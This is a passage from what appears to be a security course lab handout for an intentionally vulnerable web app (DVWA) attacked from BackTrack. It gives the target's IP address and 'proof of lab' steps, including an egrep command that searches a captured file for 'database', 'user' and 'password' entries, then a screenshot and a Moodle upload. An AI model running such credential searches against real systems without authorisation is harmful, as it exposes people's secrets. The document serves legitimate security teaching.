192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).

- Proof of Lab (On
BackTrack)
- Instructions:
- egrep '(database|user|password)'
find.txt
- date
- echo "Your Name"
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
|
 
|